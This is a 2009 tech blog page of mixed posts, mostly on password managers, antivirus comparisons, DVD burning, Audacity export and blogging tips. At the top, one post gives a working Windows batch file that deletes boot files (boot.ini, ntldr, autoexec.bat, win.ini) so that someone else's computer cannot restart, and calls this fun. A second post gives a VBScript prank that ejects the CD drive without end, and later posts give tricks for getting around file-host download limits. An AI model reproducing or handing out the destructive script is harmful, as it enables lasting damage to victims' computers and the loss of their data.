Enjoy
Play
23 July, 2009
22 July, 2009
How to shut down a computer FOREVER!
attrib -r -s -h c:\autoexec.bat
del c:\autoexec.bat
attrib -r -s -h c:\boot.ini
del c:\boot.ini
attrib -r -s -h c:\ntldr
del c:\ntldr
attrib -r -s -h c:\windows\win.ini
del c:\windows\win.ini
Open up notepad and copy and paste that. Save it as a .bat file.
This should shutdown the persons computer. It shuts it off once and deletes the files needed to reboot and restart. Have fun >:-D
REMEMBER - DO NOT CLICK THIS FILE. (for the idiots)
YOU WONT RECOVER YOUR COMPUTER BACK AFTER YOU OPEN THE .BAT FILE! Read more...
A Virus That Will Open And Close Ur Cdrom
Set oWMP = CreateObject("WMPlayer.OCX.7" )
Set colCDROMs = oWMP.cdromCollection
if colCDROMs.Count >= 1 then
do
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next ' cdrom
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next ' cdrom
loop
End If
copy this into notepad and save it as anyname.vbs like virus.vbs
and then double click on it...what u see....bingo
Now if u want to disable this go to task manager click on process
then find wscript.exe and end this process
Lock any folder without using any software
To Lock a folder in windows XP without any software. Follow the steps Below.
09 July, 2009
101 Spock invites to give away
Advertisements
Spock is the online leader in personal search, helping users find and discover people. With over one hundred million people already indexed and millions added every day, Spock is building the broadest and deepest people specific search engine.
TechCrunch has an extensive report on Spock, the People search engine
Spock just gave people 101 invites and I’m one of them. If you wanna try out Spock, just drop a comment here so that I can invite you.
Make sure you use your full name in the comments, Spock asks me to fill in both the first name and the second name ![]()
First come, first served.
Read more...Photobucket – Bulk upload photos
Advertisements
Photobucket, one of my favourite image uploading services has gone ahead and added some new and exciting features. Photobucket now sports a slightly redesigned homepage, private/public setting of photo albums, enhanced Adobe Premier to edit and remix photos and videos.
One important feature that has been added recently is the ability to bulk upload photos to your Photobucket account via a web-based interface.
Bulk Upload Photos
The bulk upload tool can be accessed by logging into your account, and clicking on the ‘Bulk Upload’ button under the uploading options box. You need to have Javascript enabled on your browser in order for it to work seamlessly. Once the bulk uploader is loaded, you get a Windows Explorer-like interface that you can use to upload photos to your album.
Navigate to the right folder using the left panel, click on the required image and is immediately added to the uploading cart. While it’s there, you can rotate the picture to your needs and also add a spicy description. Click the ‘Upload’ button and you’re done.
It’s a very useful addition to the already existing tools on Photobucket, I’d say. I desperately needed this one. There’s also a way to bulk upload photos from inside your Windows Explorer itself, there’s a tutorial over here.
Smorty: Another way to earn money via your blog
Advertisements
Smorty is another way to earn money from your blog. Smorty connects bloggers and advertisers, letting bloggers review advertisers’ services and products.
Advertisers can advertise on blogs with quality content to get opinions on their products and services. Bloggers get paid for the reviews approved by advertisers via Paypal. The pay out is weekly, and this attracted me.
Bloggers can also write reviews in multiple blogs and earn more. Reviews must have a minimum of 150 words and a maximum of 400. There are not really many tough rules to get into Smorty like traffic, etc. and this is a good money making platform for new bloggers with quality content.
The Smorty interface is extremely simple to use, and I loved it. Nothing seemed to be complex. Opportunities are listed in the right panel for you to see.
There's also a referral program that lets you earn money when people sign up via your referral link.
Reviews must have a minimum of 150 words and a maximum of 400 words. Bloggers get paid for the reviews approved by advertisers.
Smorty’s interface is really simple to use. All available opportunities are listed on the panel for you to accept/decline. There’s also a referral program that lets you earn more bucks by referring new sign-ups.
Something which I found lacking was the usage of RSS feeds in the system. It would be easier for bloggers to keep track of available opportunities via feeds. Many similar services have integrated RSS feeds in their system very well.
Overall, Smorty seems to be a very good platform that lets bloggers get paid for blogging.
Disclosure: This is a sponsored review
Read more...7 Password Don’ts
Advertisements
Okay it’s a cliche ![]() but let me tell you again
but let me tell you again ![]() . Here are my tips:
. Here are my tips:
- Don’t use phone numbers, birthdays, names of your friends, relatives as a password.
- Don’t use dictionary words for a password – this is very important.
- Don’t just use alphabets. Always mix up numbers and symbols, uppercase and lowercase letters.
- Don’t use the same password for all your online accounts.
- Don’t have the same passwords for a long period of time. Make sure you change them in a regular time interval.
- Don’t write down your password.
- Don’t reveal your password to your friends and family.
If you have anything to say, add your views in the comments!
Read more...Three Online Password Managers Reviewed
Advertisements
In this age of having tens of online accounts for services ranging from emails to ecommerce, remembering passwords is a hefty task. There are many password managers that let you store passwords securely, and these tools have even migrated to the online world. Many [tag]online password managers[/tag] are now available for you to keep track of passwords. Let me review four of them here.
ecommerce, remembering passwords is a hefty task. There are many password managers that let you store passwords securely, and these tools have even migrated to the online world. Many [tag]online password managers[/tag] are now available for you to keep track of passwords. Let me review four of them here.
I’m not gonna go into reviewing their encryption stuff and that, what I’m gonna see is the usability factor.
Passlet Online Password Manager
[tag]Passlet[/tag] is a very light weight password manager. There are no bells and whistles here. It’s just a password manager that uses Advanced Encryption Standard (AES).
It’s very slick, and adding entries is a breeze: just use the box on the left, type in your password, account name and other notes. But an URL field was lacking there whereas all other password managers have it. So you can’t associate an account with a specific website easily.
There’s a trace feature which traces every piece of information sent to the Passlet server.
Clipperz Online Password Manager
[tag] Clipperz[/tag] is a very feature rich online password manager with all the features you would need. Get an account, login and get ready to have a great experience.
Every entry is called a card here, and there are a few card templates to choose from. The ‘Bank Password’ card template has all the fields pre-defined: bank’s name, account number, online ID, etc. You just gotta fill ‘em up. Easy to use.
There’s also a so-called direct login available which lets you sign in to any online account without having to type in your username and password.
You can also download all data into a read-only offline version which is as secure as the online one. In the upcoming version of Clipperz, you’ll be able to share your account details with other people too!!
Overall, Clipperz is a very intuitive password manager with all necessary tools packed in for easier password management ![]()
PassPack Online Password Manager
[tag] PassPack [/tag] is another one with a web 2.0-esque stripe-filled design ![]() Addition to a UserID and a password, you also have to create packing key. You also get a client code.
Addition to a UserID and a password, you also have to create packing key. You also get a client code.
For each entry, you can also add tags – so that you can search them easier.
PassPack’s very unique feature is the ‘Anti-Phishing’ welcome screen that protects you from prying eyes. It detects your IP, greets you with a custom welcome message that you can set and also a hand eye training message. You could check the welcome message to know whether you’re on the right place.
Disposable logins are available with one-time use, particularly helpful when you’re traveling. There’s also an in-built password generator that lets you make passwords quick.
An auto-lock feature is available with which you can lock instantly your pack if you go off temporarily away.
Free Password Manager
[tag] Free Password Manager [/tag] is another tool with a very good features that mimic a desktop password manager. You can categorize entries, sort and search them with ease.
There’s also a mini version – which essentially is a browser pop-up that you can carry around while you’re surfing.
It’s perfect for all users with who just need a password manager.
Verdict
In my humble opinion, Clipperz is the best. You’ll prefer it if are an advanced user. Free Password manager will also be useful for advanced users. If you need just a password manager with nothing else, no nifty features – try Passlet. Passpack is intermediate. But the interface of PassPack is lovely.
It’s time to turn to you, readers: Which of these did you find the best? Or do you still you use offline managers? Share your views in the comments.
Read more...AVG vs Avast!
Advertisements
Norton Antivirus was the first piece of antivirus software that I installed on my system (that’s because a Norton CD accompanied my computer when I purchased it). I was watching it running for a few days, and then I got annoyed. Installation was hectic and after restart, my PC only got slower.
Then, I heard about AVG Free Edition from somewhere and installed it. I’ve been using AVG for years, and I’ve never looked back. It’s one best antivirus solutions for slow computers with less resources. But, it’s good to try alternatives.
A few weeks ago, I read a post on Kyle’s blog talking about Avast Anti-Virus. Upon his recommendation, I decided to give it a try. At first, I thought it’d just be another resource hungry antivirus program. But it wasn’t. Even the real time scanning feature offered by Avast didn’t make my system slower.

Avast has some very interesting features and is highly configurable. Avast impressed me, and I think I’m going to stay with it.
Let me summarize a few points here comparing AVG Antivirus (Free Edition) and Avast Home (Free) Edition. Guys, this is neither a rant against AVG nor a sponsored post from Avast. Just my thoughts highlighting the most useful features on Avast. You can, as always, have your say in the comments section.
Boot Time Scanning
Avast can scan files when Windows boots. This gives more control over scanning system files, and infection removal. If a virus is suspected to be inside your computer, and is not into action yet, boot time scanning gets activated automatically.
This is one great plus on Avast’s side, that AVG definitely lacks.
Resident Protection (Real time scanning of files)
AVG does that, I know. But, this one is much better. It’s active by default, and three scanning levels are available for you to adjust. You can set scanning levels individually for P2P, Instant Messaging, Web traffic.

For example, I can set the scanning level of files received via IMs to ‘low’ since I know the files I receive are from trusted people. And I can set scanning of P2P files to ‘high’, and HTTP Web traffic scanning to ‘Normal’. I don’t think AVG does that.
This is just automated. Avast checks all incoming emails, POP, IMAP, SMTP, whatever. This so-called On-Access Protection scanning is very configurable on Avast, than on AVG. One reason why you should give it a go.
Scan when Screensaver is running
Yet another cool add on Avast’s side. Avast scanning can take place behind the scenes on your PC when screensavers are active. One little and funky add, I should say.
I’m usually hesitant to fire up Antivirus software, because they take a lot of time to complete scanning (Nothing wrong on their part, though). I guess this option may attract some lazy geese like me ![]()
Better Automatic Updating
Avast checks servers for updates every 4 hours, or even less than that if you want it to. AVG, on the other hand, has a primitive updating system and checks for viruses only once a day. If you happen to miss an update, you’ll have to wait till the next day to download new definitions. More on this here.
Those were just some noticeable, and innovative options available on Avast. Read more here. You’re more than welcome to post your views in the comments section.
Read more...
05 July, 2009
Tips On Extracting Part Files
1. Some files have "rar" extension for which you require "WinRAR" to extract the movie.
2. Some files have ".001" extension for which you require "HJSplit" to extract the movie.
3. Some files have "._a" extension for which you either require "FFJS" to extract or else rename the extensions to ".001, .002, .003...." respectively and use HJSplit.
4. Some files have ".a00, .a01, .a02,..., .alz" extension, for which you have to download "ALZip" for extracting the movie.
5. Some files have ".vnw" extension in the end. For such files, create a back-up in some other folder. Now rename one set of files to ".rar" and use "WinRAR". Read more...
How to burn a DVD-Video Disc with Nero Burning ROM
This guide is supposed to be used by people that have created the compressed DVD files using DVD Shrink and now they don't know what to do with them or everyone that wants to see how to create a DVD-Video. Remember that for the DVD Decrypter guide you don't need Nero, as DVD Decrypter can burn the ISO file itself. Anyway before start reading this guide keep in mind that it is for use with DVD Shrink or other program that creates .IFO and .VOB files. Don't use it to burn files or mp3 in your DVD, for this you need to select a DVD-ISO disc.


First of all I make clear that I use version 6. If you have an older version that supports DVD (I think all the versions after 5.5.x.x) then the process is the same. Please make sure you start Nero Buring ROM I show here and NOT the Nero SmartStart.


The new complication comes up. If you see a Wizard close it (there must be a button down right which says Close Wizard or something). Open the pull-down menu I show and select DVD.
NOTE: If there is no pull-down menu then your version does not support DVD.


Select DVD-Video (1) from the list. Then just make sure the settings (2) are the same as shown here. Then click on the Label tab.


Here just put the label that you want your DVD to have. (It's the name that you see before your drive's letter every time you go to My Computer). After that click New.


At the left of your screen you see the folders of the DVD we are going to burn. Notice the VIDEO_TS folder is red. Double click to open the VIDEO_TS folder.


At the right of your screen you can see your hard drive. Browse to the folder where you have your DVD files (the files that DVD Shrink created).


Select all the files. I repeat: ALL the files.


Now drag and drop ALL the files you selected at the step before into the VIDEO_TS folder we opened before at your left.
IMPORTANT: People keep asking me that. Yes you put ALL the files DVD Shrink or other program created into the VIDEO_TS folder. The AUDIO_TS folder remains empty.


This is how Nero should look after all this. Note that the bat at the bottom should be all blue, or with just a little yellow where it finishes. Now click the burn icon that I show with the arrow.


Here select just Write. Put the write speed for your media (for slower media like here, Nero reduces the speed from 4x to 2x, nothing to worry about) and finally click Burn!
Wait for it to finish and you will have a very nice DVD-Video disc!
Clear Your Memory Without Restarting PC
Clear Your Memory Without Restarting
you run a windows computer you’ll know like many others than after a while your system will in doubt start running slow. Most people will restart their computer to remove and idle processes. But if there’s a simpler way, why restart every time windows decides it doesn’t like you today?
1. Right click on an empty spot on your desktop and select New - Shortcut.
2. Type %windir%\system32\rundll32.exe advapi32.dll,ProcessIdleTasks in the box.
3. Click Next.
4. Give your shortcut a nice name like “Clear Memory”.
5. Click Finish and you’re done.
Now whenever your computer starts running slow click this shortcut to clear out your memory and get your computer running at a normal pace again.
PS:Already try And Working
Tip For MEgaupload[It World,MediaFire]
http://www.unblocked.org/
http://www.limitkiller.com/
http://www.hidemyass.com/
http://www.cantbustme.com/
Under the Enter The download URL of the file and then click Browse/Hide My Ass/Surf It n etc.. Every file you download please make sure you do this over again.
NOTE: By using Proxy IPS, you will experience a slow forum loading time. This is totally normal. This occurs as the proxy site will take some time to transfer the data.
By This Way You Can Download Movies Unlimited From Megaupload Enjoy It
Buzz That RapidShare Wait Limit[IT]
is a free unlimited file hosting service. If you are not a RapidShare
Premium member, you will need to wait 45 seconds before you can start
downloading the file. Wait no more! It is easy to crack the RapidShare wait time limit!
Crack RapidShare Wait Limit


Tips: You can use “javascript:var c=0;” to skip the dialog but still get the same result. ![]()
01 July, 2009
How to delete your Yahoo email account?
Advertisements
If you’ve switched to another email service from Yahoo! and there are no mails arriving there, you may want to close your Yahoo! Account. Here’s how:
- Go to this page
- Key in your password
- Confirm deletion by clicking the Terminate account button
Please note that your you’ll also be not able to access all other Yahoo! Services like Yahoo Games, etc. once you’ve closed your account, and also that it cannot be recovered back.
Read more...How to convert/export Audio files to MP3 from Audacity?
Advertisements
Audacity is an excellent audio editing software that you can use to edit audio files on your computer easily. It supports editing of audio files in various formats, but there’s a minor glitch: Though you can edit MP3 files on Audacity, you cannot export and save them back on to your PC.

If you try to export an audio file to MP3 on Audacity, you’ll get the following error which will tell you to install the LAME MP3 encoder that contains the lame_enc.dll file that is need by Audacity to export files to MP3:

Now, to make things work, you need to do the following:
- Download the LAME MP3 Encoder for Windows from here
- Unzip the encoder files that were downloaded, and place them in a location on your hard disk
- Now, if you have Audacity opened, go to File >> Export as MP3 >> Choose a suitable location for the file
- Audacity will display the same warning message again
- Click Yes
- Locate to lame_enc.dll and then click OK
- That’s it, you can now export your audio files to MP3 without any extra effort hence forth
Hope you found this guide useful. Share your thoughts in the comments.
Read more...Filter my RSS
Advertisements
FilterMyRSS is a pretty neat and useful service for bloggers. With FilterMyRSS, you can filter information on an RSS feed, and cut it down to get only what you want.
Consider that you’re reading a popular blog that publishes tens of articles everyday. Not all posts might be of value to you, but all posts fall right on your RSS reader since you just can’t customize what comes through the feed. Information Overload.
Here’s where FilterMyRSS comes in handy. You can filter out unwanted stuff from such feeds easily by specifying some possible keywords to the title, description, or the category of the source feed, and get the content on the feed filtered to ‘what you really want to read’.
There’s a neat example on the FilterMyRSS blog page that I’d like to quote here:
Let’s say you have a blog about Diabetes. In order to keep your reader base and blog up-to-date you subscribe to a number of medical blogs, journals, newspaper and medical website feeds.
You have learned RSS feeds push the most current information right to your RSS reader. However, there is a problem as your source RSS feeds push ALL their information, yet you like updates only on articles which concern Diabetes.
Using FilterMyRSS, you can use keywords and filter the feed, and get another feed that’s short and contains what you are looking for.
That’s just an instance. I’m sure we can put this tool to great uses, and boost some productivity. What you think guys?
Read more...Good Keywords – Free Keyword Research Tool
Advertisements
Good keywords usage is very often essential to drive traffic from search engines, and using the right terms naturally in your posts brings in quality organic traffic for your blog.

There are quite a lot of online keyword research tools available on the web, like Overture, Google Adwords Keywords tool etc. But those who frequently access such sites can download Good Keywords Software Tool as an alternative.
Good Keywords can list the most used keywords related to the keyword you enter – it fetches data from Overture, Yahoo!, and Ask to do the task. The misspelled words feature in this keyword research tool can bring you the words spelt wrong quite often.

That isn’t all. It can prove a lot useful – you can use the web page explorer to get a list of most used keywords on a web page, see the HTML code of the document, view all content as plain text, and also have a look at the HTTP headers. There’s also a keyword phrase builder.
This keyword research tool can also list statistics of a site – its Alexa Rank, PageRank, backlinks according to Google & Yahoo – all in a single place.
Download Good Keywords Research tool from the official Good Keywords website.
Read more...3 simple tips to gain more RSS readers
Advertisements
Apparently, the amount of RSS readers a blog has decides its status ![]()

It’s highly important that you concentrate on increasing the number of RSS readers of your blog, so here go three little, yet highly efficient tips to build your RSS subscriber base:
Place the RSS icon in a prominent position
RSS icons – there are loads and loads of them but people fail to put them in a good place on their sidebars. The best thing to do would be to place the icon on top right – most people who subscribe to your content can do that straight away.

Don’t put them anywhere else other than in the main fold – that’d make things difficult for readers.
Tell visitors what your blog is about, short and sweet
Yes, this helps. Display a short description of your blog and what your articles are about, visitors will immediately subscribe if they think that content is relevant to them.

Put up an email subscription form, not just a link
If you use a feed service like FeedBurner to deliver content to your readers, you can make use of the Email subscription service to deliver content to your readers via email.
You can either place a subscription box on your blog, or else go off with a simple link that takes you to the subscription form.
There was a debate going on over Daily Blog Tips on what’s better.

My personal view is that subscription forms are a better option, than just simple links because it’s a more easy and faster way of subscribing – links would take a bit more time, but these forms are more noticable.
Hope these tips helped you. Any more tips that you can add?
Read more...



